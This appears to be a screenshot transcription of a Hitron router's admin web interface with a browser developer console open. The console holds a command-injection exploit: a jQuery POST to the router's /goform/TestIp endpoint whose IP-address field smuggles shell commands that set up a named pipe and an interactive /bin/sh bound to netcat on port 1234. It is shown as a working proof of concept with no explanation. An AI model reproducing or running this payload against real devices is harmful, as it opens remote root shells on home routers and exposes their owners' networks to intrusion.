 hitron Home Status Basic Wireless Admin Security cusadmin
Home
Quick Wizard
If you are not familiar with the router settings,
the wizard will help you to configure your
router in an easy way.
Device Status
Device Basic Info.
Manage Wi-Fi
Change wireless network name and password,
configure WiFi Protected Setup(WPS).
Connected Clients
Connected Clients Info.
Parental Controls
Configure configure device/keyword filters.
Manage Login Credentials
Manage Login Credentials.
© 2018 Hitron Technologies Inc.. All rights reserved.
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility New
Filter output Persist Logs
Empty string passed to getElementById(). jquery-1.8.3.min.js:2:10450
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [Learn More] index.htm
Empty string passed to getElementById(). 2 jquery-1.8.3.min.js:2:10450
$.post("/goform/TestIp", {csrf_token: $("#csrf_token").val(), model: '{"TestIpAddress":"; rm -f /dev/myF; mkfifo /dev/myF; cat /dev/myF | /bin/sh -i 2>&1 | nc -l -p 1234 >
/dev/myF;","UserType":"1","inputip":1,"TestMode":0}'}, function (data) {console.log(data)})